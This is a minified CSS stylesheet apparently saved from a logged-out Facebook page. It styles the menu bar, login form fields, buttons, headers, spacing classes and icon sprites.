._5p3y[dir="ltr"],._5p3y[dir="ltr"] button,._5p3y[dir="ltr"] input,._5p3y[dir="ltr"] label,._5p3y[dir="ltr"] select,._5p3y[dir="ltr"] td,._5p3y[dir="ltr"] textarea,._5p3y[dir="ltr"] .uiMentionsInput .highlighter,._5p3y[dir="ltr"] .uiButtonText,._5p3y[dir="ltr"] .uiButton input,._5p3y[dir="ltr"] .uiLinkButton input,._5p3y[dir="ltr"] button.as_link,._5p3y[dir="ltr"] .fbChatSidebar,._5p3y[dir="ltr"] .fbDock,._5p3y[dir="ltr"] .fbFeedTicker .fbFeedTickerStory .tickerFeedMessage,._5p3y[dir="ltr"] .fbFeedTicker .fbFeedTickerStory div.tickerFeedMessage h5,._5p3y[dir="ltr"] .fbFeedTicker .fbFeedTickerStory div.tickerFeedMessage h6,._5p3y[dir="ltr"] .uiTooltipX .tooltipContent,._5p3y[dir="ltr"] a[role="button"],._5p3y[dir="rtl"] *[dir="ltr"]{font-family:helvetica, arial, sans-serif}._5p3y[dir="ltr"] *[dir="rtl"]{font-family:'lucida grande',tahoma,verdana,arial,sans-serif}html:lang(he) ._5p3y,html:lang(he) ._5p3y button,html:lang(he) ._5p3y input,html:lang(he) ._5p3y label,html:lang(he) ._5p3y select,html:lang(he) ._5p3y td,html:lang(he) ._5p3y textarea,html:lang(he) ._5p3y .uiMentionsInput .highlighter,html:lang(he) ._5p3y .uiButtonText,html:lang(he) ._5p3y .uiButton input,html:lang(he) ._5p3y .uiLinkButton input,html:lang(he) ._5p3y button.as_link,html:lang(he) ._5p3y .fbChatSidebar,html:lang(he) ._5p3y .fbDock,html:lang(he) ._5p3y .fbFeedTicker .fbFeedTickerStory .tickerFeedMessage,html:lang(he) ._5p3y .fbFeedTicker .fbFeedTickerStory div.tickerFeedMessage h5,html:lang(he) ._5p3y .fbFeedTicker .fbFeedTickerStory div.tickerFeedMessage h6,html:lang(he) ._5p3y .uiTooltipX .tooltipContent,html:lang(he) ._5p3y a[role="button"],html:not([lang="he"]) ._5p3y :lang(he),._5p3y[dir="ltr"] :lang(he){font-family:helvetica, arial, sans-serif}
.menu_login_container table tr{vertical-align:top}.menu_login_container table tr td{padding:0 0 0 14px}.menu_login_container .html7magic{padding-bottom:4px}.menu_login_container .inputtext,.menu_login_container .inputpassword{border-color:#1d2a5b;margin:0;width:142px}.menu_login_container .login_form_label_field label,.menu_login_container .login_form_label_field a{color:#9cb4d8;font-weight:normal}.menu_login_container .login_form_label_field{padding-top:4px}.menu_login_container .html7magic label{color:#fff;font-weight:normal;padding-left:1px}.menu_login_container #email{direction:ltr}.login_form_standalone_labels .inputtext,.login_form_standalone_labels .inputpassword{border-color:#96a6c5;font-size:16px;padding:6px;width:250px}.login_form_standalone_labels label{color:#1d2a5b;font-size:13px;font-weight:normal}.login_form_standalone_labels .login_form_label_field a{color:#365899;font-size:13px}.login_form_standalone_labels td.html7magic{text-align:right}.login_form_standalone_labels .uiButton input{font-size:13px;padding:3px 25px 5px}table.login_form_standalone_labels tr td{height:30px;padding:0;vertical-align:middle}
.loggedout_menubar_container{height:82px;min-width:980px}.loggedout_menubar{margin:0 auto;padding-top:13px;width:980px}.loggedout_menubar .fb_logo{margin-top:17px}@media (-webkit-min-device-pixel-ratio: 2),(min-resolution: 2dppx){.loggedout_menubar i.fb_logo{background-image:url(/rsrc.php/v3/y4/r/gf6iHxsw8zm.png);background-position:0 0;background-size:100% 100%}}.loggedout_menubar label.menu_login_show_link{color:#9cb4d8;position:relative;top:19px}
.ego_title{display:block;font-weight:bold;line-height:13px;max-width:162px;word-wrap:break-word}.ego_title>a>div.name{display:inline}
div.egoProfileTemplate{line-height:13px}div.ego_unit_container div.clickable{cursor:hand;cursor:pointer}div.egoProfileTemplateSubtitle{color:#7f7f7f}
._46-h{overflow:hidden;position:relative}._46-i{position:absolute}
._2a2q{overflow:hidden;position:relative}._xcx{display:block;position:absolute}._xcy{background:black}.pagesTimelineLayout .fbTimelineTwoColumn ._2a2q{margin:0 -12px}._5sem ._2a2q{margin:0 -9px}.timelineReportContainer ._2a2q{margin:-5px -15px -14px}._xcx:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._bkt{padding-bottom:2px}
._52d9{background-color:rgba(0, 0, 0, .4);bottom:0;color:#fff;font-size:35px;font-weight:normal;left:0;position:absolute;right:0;top:0}._52da{display:table;height:100%;width:100%}.fbPhotoSnowlift * ._52da{font-size:65%}._52db{display:table-cell;text-align:center;vertical-align:middle}
.pluginFacepileConnectLast,.pluginFacepileConnectConnected .pluginFacepileConnectFirst{-webkit-animation:show .4s;display:inline-block !important}.pluginFacepileConnectFirst,.pluginFacepileConnectConnected .pluginFacepileConnectLast{display:none !important}
._2lqg{background:#f6f7f9;border:1px solid #e9ebee;border-top:0;overflow-y:auto}._2lqg>div{box-sizing:border-box;height:100%;position:relative;width:100%}._h7n{background:#fff;border-color:#e9ebee #dfe0e4 #d0d1d5;border-radius:2px;box-shadow:0 1px 2px rgba(0, 0, 0, .12);position:relative}._h7n ._h7o{margin:2px 0;position:absolute;right:8px}._2lqh{width:100%}._2p3a ._3x-2{overflow:hidden}
._3o6i{margin-bottom:10px}._57i_{color:#4b4f56;line-height:1.358;margin-bottom:2px}._57i_ a{color:#1d2129;font-weight:bold}._57j2 ._57j3 li{margin-right:2px;margin-top:2px}
._1drm{background:#fff;overflow:hidden;position:relative}._1drm ._1drn{border:1px solid #000}._1drm ._1dro{bottom:40px;left:0;position:absolute;right:0;top:0;z-index:1}._1b90 ._1dro{bottom:0}._2zfs{background:linear-gradient(to bottom, rgba(0, 0, 0, .7) 0%, rgba(0, 0, 0, 0) 100%);height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}._1dro ._1drp{color:#365899;display:inline-block;font-size:18px;font-weight:500;line-height:1.358;margin-bottom:-5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1dro ._1drq{color:#1d2129;font-size:12px;line-height:1.358;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._1drm ._1z7u{bottom:0;height:24px;left:0;position:absolute;right:0;z-index:2}._4o5p .pluginConnectButtonConnected,._4o5p .pluginConnectButtonDisconnected,._4o5q button{background-clip:padding-box;border:1px solid rgba(0, 0, 0, .12)}._1drm._1b90,._1drm._1ds4{border:1px solid #e9ebee}._1drm._1ds3 ._1drn{border:2px solid #fff;box-shadow:0 1px 6px rgba(0, 0, 0, .5)}._1drm._1ds3 ._1drp,._1drm._1ds3 ._1drq,._1drm._1ds3 ._1drq ._2tnv{color:#fff;text-shadow:0 2px 4px rgba(0, 0, 0, .9)}._1drm._1ds3 ._1drq ._4o5p{text-shadow:none}._1drm._1ds4 ._1z7u{background:#f6f7f9;border-top:1px solid #e9ebee;padding-top:7px}
.pluginConnectButton a._opc,form.async_saving a._opc{margin:0;opacity:1}.pluginConnectButton a._opd{color:#90949c}
._29bd,._29bd:hover{text-decoration:none}
._18fj{margin-left:-3px;margin-right:-2px}
._9zc{display:inline-block;position:relative}._2p78{display:inline-block}._9zc ._2p78{display:block;left:50%;margin-left:-50%;margin-top:-50%;position:absolute;top:50%}._9zc ._2p78._2p78{transform:none}._2p79,._9-y{height:13px;width:13px}._9-y._3j7l{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-28px -77px}._9-y._3j7m{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-42px -77px}._9-y._3j7n{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-70px -77px}._9-y._3j7o{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-14px -77px}._9-y._3j7p{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-84px -77px}._9-y._3j7q{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-138px -60px}._9-y._3j7r{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-56px -77px}._9-y._3j7s{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-152px -60px}._9-y._3rya{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:0 -77px}._9-y._pxi._3j7m{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-96px -60px}._9-y._pxi._3j7n{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-124px -60px}._9-y._pxi._3j7o{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-82px -60px}._9-y._pxi._3j7q{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-68px -60px}._9-y._pxi._3j7r{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-110px -60px}._2p7a,._9--{height:16px;width:16px}._2p7a._3j7l,._9--._3j7l{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-144px -35px}._2p7a._3j7m,._9--._3j7m{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:0 -60px}._2p7a._3j7n,._9--._3j7n{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-34px -60px}._2p7a._3j7p,._9--._3j7p{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-51px -60px}._2p7a._3j7o,._9--._3j7o{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-127px -35px}._2p7a._3j7q,._9--._3j7q{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-76px -35px}._2p7a._3j7r,._9--._3j7r{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -60px}._2p7a._3j7s,._9--._3j7s{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-93px -35px}._2p7a._3rya,._9--._3rya{background-image:url(./yT9Gdcf1rsL.png);background-repeat:no-repeat;background-size:auto;background-position:-110px -35px}._2p7b,._9-_{height:48px;width:48px}._9-w,._9_0{height:96px;width:96px}
.signupBanner div.signup_bar_container{background-color:transparent}.signupBanner .signup_box{margin:0 auto;padding:0;position:relative;width:980px}.signupBanner .signup_btn{left:180px;position:absolute;top:-42px}
._53jh{background-color:#3b5998;background-image:linear-gradient(#4e69a2, #3b5998 50%);border-bottom:1px solid #133783;min-height:42px}.tinyViewport ._53jh{min-width:-webkit-max-content;min-width:max-content}
._52ju{text-align:left}._52jv{text-align:center}._52jw{text-align:right}
._51lp{background-clip:padding-box;display:inline-block;font-family:'helvetica neue', helvetica, arial, sans-serif;font-size:10px;-webkit-font-smoothing:subpixel-antialiased;line-height:1.3;min-height:13px}
.uiBoxGray{background-color:#f2f2f2;border:1px solid #ccc}.uiBoxDarkgray{color:#ccc;background-color:#333;border:1px solid #666}.uiBoxLightblue{background-color:#edeff4;border:1px solid #d8dfea}.uiBoxRed{background-color:#ffebe8;border:1px solid #dd3c10}.uiBoxWhite{background-color:#fff;border:1px solid #ccc}.uiBoxYellow{background-color:#fff9d7;border:1px solid #e2c822}.uiBoxOverlay{background:rgba(255, 255, 255, .85);border:1px solid #3b5998;border:1px solid rgba(59, 89, 153, .65);zoom:1}.noborder{border:none}.topborder{border-bottom:none;border-left:none;border-right:none}.bottomborder{border-left:none;border-right:none;border-top:none}.dashedborder{border-style:dashed}
.pas{padding:5px}.pam{padding:10px}.pal{padding:20px}.pts{padding-top:5px}.ptm{padding-top:10px}.ptl{padding-top:20px}.prs{padding-right:5px}.prm{padding-right:10px}.prl{padding-right:20px}.pbs{padding-bottom:5px}.pbm{padding-bottom:10px}.pbl{padding-bottom:20px}.pls{padding-left:5px}.plm{padding-left:10px}.pll{padding-left:20px}.phs{padding-left:5px;padding-right:5px}.phm{padding-left:10px;padding-right:10px}.phl{padding-left:20px;padding-right:20px}.pvs{padding-top:5px;padding-bottom:5px}.pvm{padding-top:10px;padding-bottom:10px}.pvl{padding-top:20px;padding-bottom:20px}.mas{margin:5px}.mam{margin:10px}.mal{margin:20px}.mts{margin-top:5px}.mtm{margin-top:10px}.mtl{margin-top:20px}.mrs{margin-right:5px}.mrm{margin-right:10px}.mrl{margin-right:20px}.mbs{margin-bottom:5px}.mbm{margin-bottom:10px}.mbl{margin-bottom:20px}.mls{margin-left:5px}.mlm{margin-left:10px}.mll{margin-left:20px}.mhs{margin-left:5px;margin-right:5px}.mhm{margin-left:10px;margin-right:10px}.mhl{margin-left:20px;margin-right:20px}.mvs{margin-top:5px;margin-bottom:5px}.mvm{margin-top:10px;margin-bottom:10px}.mvl{margin-top:20px;margin-bottom:20px}
.uiButton{border-radius:2px;cursor:pointer;display:inline-block;font-family:helvetica, arial, sans-serif;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;line-height:18px;padding:2px 6px;text-align:center;text-decoration:none;text-shadow:none;vertical-align:top;white-space:nowrap}#facebook .sf .uiButton{font-family:-apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}.uiButton,.uiButtonSuppressed:active,.uiButtonSuppressed:focus,.uiButtonSuppressed:hover{background-color:#f6f7f9;border:1px solid #ced0d4}.uiButton+.uiButton{margin-left:4px}.uiButton:hover{background-color:#e9ebee;text-decoration:none}.uiButton:active,.uiButtonDepressed{background-color:#dddfe2;border-color:#bec2c9}.uiButton .img{margin-top:3px;overflow:hidden;vertical-align:top}.uiButtonLarge .img{margin-top:4px}.uiButton .customimg{margin-top:1px}.uiButtonText,.uiButton input{background:none;border:0;color:#4b4f56;cursor:pointer;display:inline-block;font-family:helvetica, arial, sans-serif;font-size:12px;font-weight:bold;line-height:18px;margin:0;padding:0;white-space:nowrap}.uiButtonOverlay,.uiButtonOverlay:hover{background-clip:padding-box;background-color:#fff;background-color:rgba(255, 255, 255, .8);background-image:none;border-color:#a5a5a5;border-color:rgba(0, 0, 0, .35);border-radius:2px;position:relative}.uiButtonOverlay:focus,.uiButtonOverlay:active{background-color:#f6f7f9;background-color:rgba(249, 250, 252, .9);border-color:#365899;border-color:rgba(59, 89, 152, .5)}form.async_saving .uiButton.uiButtonOverlay,.uiButtonOverlay.uiButtonDisabled,.uiButtonOverlay.uiButtonDisabled:active,.uiButtonOverlay.uiButtonDisabled:focus,.uiButtonOverlay.uiButtonDisabled:hover{background-color:#fff;background-color:rgba(255, 255, 255, .8);border-color:#ccc;border-color:rgba(180, 180, 180, .8)}.uiButtonOverlay.uiButtonDepressed{background-color:rgba(0, 0, 0, .05)}.uiButtonOverlay:before{background-color:rgba(0, 0, 0, .02);bottom:0;content:'';left:0;position:absolute;right:0;top:0}.uiButtonOverlay:hover:before{background-color:rgba(0, 0, 0, .08)}.uiButtonSpecial{background-color:#42b72a;border-color:#42b72a}.uiButtonSpecial:hover{background-color:#36a420;border-color:#36a420}.uiButtonSpecial:active,.uiButtonSpecial.uiButtonDepressed{background-color:#2b9217;border-color:#2b9217}form.async_saving .uiButton.uiButtonSpecial,.uiButtonSpecial.uiButtonDisabled,.uiButtonSpecial.uiButtonDisabled:active,.uiButtonSpecial.uiButtonDisabled:focus,.uiButtonSpecial.uiButtonDisabled:hover{background-color:#ace0a2;border-color:#ace0a2}.uiButtonConfirm{background-color:#4267b2;border-color:#29487d}.uiButtonConfirm:hover{background-color:#365899;border-color:#29487d}.uiButtonConfirm:active,.uiButtonConfirm.uiButtonDepressed{background-color:#29487d;border-color:#29487d}form.async_saving .uiButton.uiButtonConfirm,.uiButtonConfirm.uiButtonDisabled,.uiButtonConfirm.uiButtonDisabled:active,.uiButtonConfirm.uiButtonDisabled:focus,.uiButtonConfirm.uiButtonDisabled:hover{background-color:#9cb4d8;border-color:#9cb4d8}form.async_saving .uiButton.uiButtonSpecial .uiButtonText,form.async_saving .uiButton.uiButtonSpecial input,form.async_saving .uiButton.uiButtonConfirm .uiButtonText,form.async_saving .uiButton.uiButtonConfirm input,.uiButtonSpecial .uiButtonText,.uiButtonSpecial input,.uiButtonSpecial.uiButtonDisabled .uiButtonText,.uiButtonSpecial.uiButtonDisabled input,.uiButtonConfirm .uiButtonText,.uiButtonConfirm input,.uiButtonConfirm.uiButtonDisabled .uiButtonText,.uiButtonConfirm.uiButtonDisabled input{color:#fff}form.async_saving .uiButton,.uiButtonDisabled,.uiButtonDisabled:active,.uiButtonDisabled:focus,.uiButtonDisabled:hover{background-color:#f6f7f9;border-color:#dddfe2}form.async_saving .uiButton .img,.uiButtonDisabled .img{opacity:.5}form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{color:#bec2c9}form.async_saving .uiButton,form.async_saving .uiButtonText,form.async_saving .uiButton input,.uiButtonDepressed,.uiButtonDepressed .uiButtonText,.uiButtonDepressed input,.uiButtonDisabled,.uiButtonDisabled .uiButtonText,.uiButtonDisabled input{cursor:default}.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) .uiButtonText,.uiButtonDepressed:not(.uiButtonSpecial):not(.uiButtonConfirm) input{color:#4080ff}.uiButtonLarge,.uiButtonLarge .uiButtonText,.uiButtonLarge input{font-size:13px;line-height:19px}.uiButtonSuppressed{background:none;border-color:transparent}.uiButtonNoText .img{margin-left:-1px;margin-right:-1px}.uiButtonNoText input{vertical-align:top}
.uiLoadingIndicatorAsync{display:none}.async_saving .uiLoadingIndicatorAsync{display:inline}
.uiSearchInput{background:#fff;border:1px solid #7596c8;border-top-color:#4267b2;display:inline-block}.uiSearchInput span{border:0;border-top:1px solid #ededed;display:inline-block;padding:1px 0 2px;position:relative}.uiSearchInput input{border:0;margin:0 22px 0 5px;outline:none;padding:1px 5px 2px 0;width:190px}.uiSearchInput button{background-image:url(/rsrc.php/v3/yK/r/Mi-OWKLGewM.png);background-repeat:no-repeat;background-size:auto;background-position:0 -45px;background-color:#fff;border:0;cursor:pointer;display:block;height:19px;padding:0;position:absolute;right:0;top:0;width:22px}html .uiTypeahead .uiSearchInput{background-color:#fff}
.uiTextareaNoResize{resize:none}.uiTextareaAutogrow{overflow:hidden}
.uiHeader h2{color:#162643;font-size:16px}.uiHeader h2 a{color:#162643}.uiHeader h3,.uiHeader h4{color:#333;font-size:12px}.uiHeader h5,.uiHeader h6{color:#666}.uiHeader .uiHeaderTitle{outline:none}.uiHeaderWithImage .uiHeaderTop{position:relative}.uiHeaderWithImage .uiHeaderTitle{padding-left:22px}.uiHeaderImage{left:0;position:absolute}.uiHeader h2 .uiHeaderImage{top:2px}.uiHeaderTopBorder{border-top:1px solid #aaa;padding-top:.5em}div.uiHeaderTopBorder{margin-left:0}.uiHeaderTopAndBottomBorder{border-bottom:1px solid #e9e9e9;border-top:1px solid #aaa;padding:5px 0}.uiHeaderMiddleBorder{border-bottom:1px solid #ccc;height:.8em;margin:.5em 0 1.5em 0;position:relative}.uiHeaderMiddleBorder .uiHeaderTitle,.uiHeaderMiddleBorder .uiHeaderActions{background-color:#fff;position:absolute;top:0}.uiHeaderMiddleBorder .uiHeaderTitle{left:0;padding-right:.5em}.uiHeaderMiddleBorder .uiHeaderActions{padding-left:.5em;right:0}.uiHeaderMiddleBorder .uiButton{margin-top:-2px}.uiHeaderBottomBorder{border-bottom:1px solid #aaa;padding-bottom:.5em}.uiHeaderPage{padding:6px 0 16px}.uiHeaderPage .uiHeaderTitle{line-height:20px;min-height:20px;padding-bottom:2px;vertical-align:bottom}.uiHeaderPage .uiHeaderActions{margin-top:-1px}.uiHeaderPage .uiHeaderTop .fsl{margin-top:3px}.uiHeaderNav{border-color:#e9ebee;margin:8px 0 0 6px;padding:7px 6px 3px 5px}.uiHeaderNavEmpty{padding-top:6px}.uiHeaderNav h4{color:#7f7f7f}.uiHeaderSection,.uiSideHeader{background-color:#f6f7f9;border-bottom:none;border-top:solid 1px #e9ebee;padding:4px 6px 5px}
._3cxu ._4cg3{margin-top:-4px}._43q9 ._4cg3{margin-top:-2px}._43qc ._4cg3{margin-top:-1px}._43qf ._4cg3{margin-top:-3px}._3cxu ._43q7{margin:4px 4px 0 0}._43q9 ._43q7{margin:2px 2px 0 0}._43qc ._43q7{margin:1px 1px 0 0}._43qf ._43q7{margin:3px 3px 0 0}._43qm li:last-child{margin-right:0}._43q7 a{display:block;position:relative}._2rt_>div{vertical-align:bottom}._43q7 .img{vertical-align:bottom}._43qm .showAll{display:block}._43qm ._43qn{border-color:#577fbc;border-width:1px 0 0;padding:3px}._3cxu ._43qn{line-height:18px;margin:4px 4px 0 0}._43q9 ._43qn{line-height:18px;margin:2px 2px 0 0}._43qc ._43qn{line-height:24px;margin:1px 1px 0 0}._43qf ._43qn{line-height:44px;margin:3px 3px 0 0}
.uiScaledImageContainer{position:relative;overflow:hidden}.uiScaledImageCentered{background-color:#f6f7f9;text-align:center}.uiScaledImageContainer img{height:100%;min-height:100%;position:relative}.uiScaledImageContainer .scaledImageFitWidth{height:auto;width:100%}.uiScaledImageContainer .scaledImageFitHeight{height:100%;width:auto}.uiScaledImageContainer .verticallyAligned{min-height:0;vertical-align:middle}.non-editable-photo{display:inline-block;margin:0 0 110px 20px}
._rv{height:100px;width:100px}._rw{height:50px;width:50px}._s0:only-child{display:block}._54rv{height:16px;width:16px}._3d80{height:28px;width:28px}._54ru{height:32px;width:32px}._tzw{height:40px;width:40px}._54rt{height:48px;width:48px}._54rs{height:56px;width:56px}._1m9m{height:64px;width:64px}._ry{height:24px;width:24px}
.uiP{line-height:16px}.uiPLarge{line-height:18px}
.uiTokenizer{background:#fff}.uiNormalTokenizer .uiTypeahead{width:100%}.uiNormalTokenizer .tokenarea{overflow:hidden;padding-top:6px}
._5ugf{background-color:#fff;border:1px solid rgba(0, 0, 0, .15);border-radius:2px;color:#4b4f56;padding:0 2px}._5ugg,._3z_5{background-color:#fa3e3e;border-radius:2px;color:#fff;padding:1px 3px}._5ugf._51lr{padding-right:1px}
._4-u2{border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;border-radius:3px}._4-u2>._4-u3{border-top:1px solid #e5e5e5}._4-u2>._4-u3:first-child{border-top:none;border-top-left-radius:3px;border-top-right-radius:3px}._4-u2>._4-u3:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._2yq ._4-u2{border-color:transparent;border-left-width:0;border-right-width:0;position:relative}._2yq ._4-u2::before{border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}
._4-u5{background-color:#e9ebee}._4-u7{background-color:#4080ff}._57d8{background-color:#f6f7f9}._4-u8{background-color:#fff}
.uiProfileBlockContent{overflow:hidden}
.UIPage_LoggedOut.UIPage_LoggedOutWithBaseWash .UIFullPage_Container,.UIPage_LoggedOut.UIPage_LoggedOutWithBaseWash .UIStandardFrame_Container{background:#e9ebee}.UIPage_LoggedOut .UIFullPage_Container,.UIPage_LoggedOut .UIStandardFrame_Container{padding-bottom:46px;padding-top:46px;width:auto}.UIPage_LoggedOut .fbPhotosGrid .photoDetails{width:inherit}
._5aj7{display:flex}._5aj7 ._4bl7{float:none}._5aj7 ._4bl9{flex:1 0 0px}._ikh ._4bl7{float:left;min-height:1px}._4bl7,._4bl9{word-wrap:break-word}._4bl9{overflow:hidden}._5k5{float:left;min-height:1px}._3-z3{float:right}._2cpb{overflow:hidden}._5k5,._2cpb{word-wrap:break-word}
._4ki>li{border-width:0 0 0 1px;display:inline-block}._4kg>li{border-width:1px 0 0 0}._509->li{vertical-align:top}._509_>li{vertical-align:middle}._50a0>li{vertical-align:bottom}.uiList>li:first-child{border-width:0}._4ks>li{border-color:#e9ebee;border-style:solid}._4kt>li{border-color:#ccc;border-style:solid}._4ku>li{border-color:#aaa;border-style:solid}._4of{color:#365899;list-style-type:square;margin-left:12px}._4ki._703>li{padding-left:20px;padding-right:20px}._4ki._704>li{padding-left:5px;padding-right:5px}._4ki._6-j>li{padding-left:10px;padding-right:10px}._4ki._6-i>li{padding-right:0}._4kg._704>li{padding-top:5px;padding-bottom:5px}._4kg._6-j>li{padding-top:10px;padding-bottom:10px}._4kg._703>li{padding-top:20px;padding-bottom:20px}._4kg._6-i>li{padding-bottom:0}._4kg._6-h>li:first-child{padding-top:0}._4kg._6-h>li:last-child{padding-bottom:0}._4ki._6-h>li:first-child{padding-left:0}._4ki._6-h>li:last-child{padding-right:0}
.sp_eoDOtCZ1WPV{background-image:url(/rsrc.php/v3/yK/r/Mi-OWKLGewM.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_eoDOtCZ1WPV.sx_700cea{width:14px;height:14px;background-position:-19px -80px}.sp_eoDOtCZ1WPV.sx_8fafb9{width:14px;height:14px;background-position:-19px -124px}.sp_eoDOtCZ1WPV.sx_3df415{background-position:-18px -102px}.sp_eoDOtCZ1WPV.sx_27d1aa{width:13px;height:11px;background-position:-19px -139px}.sp_eoDOtCZ1WPV.sx_8d7104{width:18px;height:18px;background-position:0 -124px}.sp_eoDOtCZ1WPV.sx_17d564{width:18px;height:18px;background-position:0 -143px}.sp_eoDOtCZ1WPV.sx_101def{width:17px;background-position:-17px 0}.selected .sp_eoDOtCZ1WPV.sx_101def{background-position:0 0}.sp_eoDOtCZ1WPV.sx_ffbded{background-position:0 -162px}.sp_eoDOtCZ1WPV.sx_cbf71c{width:11px;height:14px;background-position:-11px -65px}.selected .sp_eoDOtCZ1WPV.sx_cbf71c{background-position:0 -65px}.sp_eoDOtCZ1WPV.sx_4c1c46{background-position:0 -17px}.sp_eoDOtCZ1WPV.sx_5df0af{background-position:-16px -17px}.sp_eoDOtCZ1WPV.sx_6265c2{width:9px;height:6px;background-position:-23px -45px}.sp_eoDOtCZ1WPV.sx_0aac50{width:9px;height:6px;background-position:-23px -52px}.sp_eoDOtCZ1WPV.sx_191f6b{width:22px;height:19px;background-position:0 -45px}.sp_eoDOtCZ1WPV.sx_c7115f{width:7px;height:11px;background-position:-5px -107px}.sp_eoDOtCZ1WPV.sx_95ce5c{width:8px;height:11px;background-position:-5px -85px}
.sp_nmkV4ntWwqu{background-image:url(./yT9Gdcf1rsL.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:13px;width:13px}.sp_nmkV4ntWwqu.sx_51cfea{width:24px;height:24px;background-position:0 -35px}.sp_nmkV4ntWwqu.sx_90c439{width:12px;height:12px;background-position:-111px -77px}.sp_nmkV4ntWwqu.sx_a20fa7{width:12px;height:12px;background-position:-124px -77px}.sp_nmkV4ntWwqu.sx_3cc891{width:12px;height:12px;background-position:-137px -77px}.sp_nmkV4ntWwqu.sx_30a5ad{width:16px;height:16px;background-position:-25px -35px}.sp_nmkV4ntWwqu.sx_a54700{width:16px;height:16px;background-position:-42px -35px}.sp_nmkV4ntWwqu.sx_6fc7fc{width:16px;height:16px;background-position:-59px -35px}.sp_nmkV4ntWwqu.sx_7b42b0{width:12px;background-position:-98px -77px}.sp_nmkV4ntWwqu.sx_5fec52{width:5px;height:4px;background-position:-161px -35px}.sp_nmkV4ntWwqu.sx_d76d9a{width:170px;height:34px;background-position:0 0}.sp_nmkV4ntWwqu.sx_0d239c{width:12px;height:12px;background-position:-150px -77px}.sp_nmkV4ntWwqu.sx_44193c{width:12px;height:12px;background-position:0 -91px}.sp_nmkV4ntWwqu.sx_3e9f7f{width:12px;height:12px;background-position:-13px -91px}.sp_nmkV4ntWwqu.sx_b4f818{background-position:-68px -60px}.sp_nmkV4ntWwqu.sx_687c59{background-position:-82px -60px}.sp_nmkV4ntWwqu.sx_655d32{background-position:-96px -60px}.sp_nmkV4ntWwqu.sx_28cf56{background-position:-110px -60px}.sp_nmkV4ntWwqu.sx_917d80{background-position:-124px -60px}.sp_nmkV4ntWwqu.sx_cba8b3{background-position:-138px -60px}.sp_nmkV4ntWwqu.sx_607041{background-position:-152px -60px}.sp_nmkV4ntWwqu.sx_9b03f0{background-position:0 -77px}.sp_nmkV4ntWwqu.sx_8cdddd{background-position:-14px -77px}.sp_nmkV4ntWwqu.sx_682cdc{background-position:-28px -77px}.sp_nmkV4ntWwqu.sx_a5082d{background-position:-42px -77px}.sp_nmkV4ntWwqu.sx_28ec9d{background-position:-56px -77px}.sp_nmkV4ntWwqu.sx_e6ced4{background-position:-70px -77px}.sp_nmkV4ntWwqu.sx_e7acc4{background-position:-84px -77px}.sp_nmkV4ntWwqu.sx_32061a{width:16px;height:16px;background-position:-76px -35px}.sp_nmkV4ntWwqu.sx_1de196{width:16px;height:16px;background-position:-93px -35px}.sp_nmkV4ntWwqu.sx_49df1e{width:16px;height:16px;background-position:-110px -35px}.sp_nmkV4ntWwqu.sx_cf6f67{width:16px;height:16px;background-position:-127px -35px}.sp_nmkV4ntWwqu.sx_ad34e3{width:16px;height:16px;background-position:-144px -35px}.sp_nmkV4ntWwqu.sx_16d5f0{width:16px;height:16px;background-position:0 -60px}.sp_nmkV4ntWwqu.sx_86000f{width:16px;height:16px;background-position:-17px -60px}.sp_nmkV4ntWwqu.sx_9304ce{width:16px;height:16px;background-position:-34px -60px}.sp_nmkV4ntWwqu.sx_8e1b6e{width:16px;height:16px;background-position:-51px -60px}

#bootloader_Z2AD0{height:42px;}.bootloader_Z2AD0{display:block!important;}
</file>
<file: facebook_files/Fn0ud8qGK_Q.css>
